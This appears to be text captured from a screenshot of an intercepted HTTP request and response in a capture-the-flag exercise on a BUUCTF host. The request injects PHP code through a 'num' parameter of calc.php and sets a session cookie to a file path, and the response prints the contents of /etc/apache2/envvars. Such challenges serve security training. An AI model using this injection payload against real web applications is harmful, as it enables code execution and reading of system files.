 Request
Pretty Raw \n Actions
1 GET /calc.php?%20num=11;session_start();echo(include(session_id())) HTTP/1.1
2 Host: node3.buuoj.cn:30000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36 Edg/90.0.818.51
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Cookie: UM_distinctid=whoami; PHPSESSID=/etc/apache2/envvars
9 Connection: close
10
Response
Pretty Raw Render \n Actions
23
24 # Since there is no sane way to get the parsed apache2 config in scripts, some
25 # settings are defined via environment variables and then used in apache2ctl,
26 # /etc/init.d/apache2, /etc/logrotate.d/apache2, etc.
27 export APACHE_RUN_USER=www-data
28 export APACHE_RUN_GROUP=www-data
29 # temporary state file location. This might be changed to /run in Wheezy+1
30 export APACHE_PID_FILE=/var/run/apache2/apache2$SUFFIX.pid
31 export APACHE_RUN_DIR=/var/run/apache2$SUFFIX
32 export APACHE_LOCK_DIR=/var/lock/apache2$SUFFIX
33 # Only /var/log/apache2 is handled by /etc/logrotate.d/apache2.
34 export APACHE_LOG_DIR=/var/log/apache2$SUFFIX
35